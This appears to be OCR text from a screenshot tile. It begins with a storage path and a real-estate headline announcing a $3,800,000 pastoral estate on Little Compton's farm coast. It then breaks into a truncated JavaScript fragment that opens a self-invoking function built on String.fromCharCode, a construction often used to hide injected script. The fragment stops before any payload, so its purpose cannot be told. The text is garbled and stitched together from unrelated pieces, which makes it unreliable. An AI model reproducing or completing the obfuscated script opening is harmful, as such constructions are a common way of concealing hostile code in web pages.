
A PASTORAL ESTATE ALONG
LITTLE COMPTON’S STORIED
FARM COAST LISTS FOR
$3,800,000
; !function(){var
e=String.fromCharCode.